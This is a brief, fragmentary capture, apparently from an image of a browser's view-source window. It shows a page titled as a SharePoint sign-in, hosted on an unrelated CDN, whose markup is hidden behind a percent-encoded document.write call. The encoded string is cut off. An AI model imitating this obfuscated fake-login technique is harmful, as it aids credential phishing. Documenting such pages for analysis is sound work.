 Sign | SharePoint
view-source:https://555305.selcdn.r
view-source:https://555305.selcdn.ru/564377/kc.htm#
Line wrap
1 <script language="javascript">
2 document.write( unescape( '%0A%3C%68%74%6D%6C%20%6C%61%6E%67%3D%22%65%
3 </script>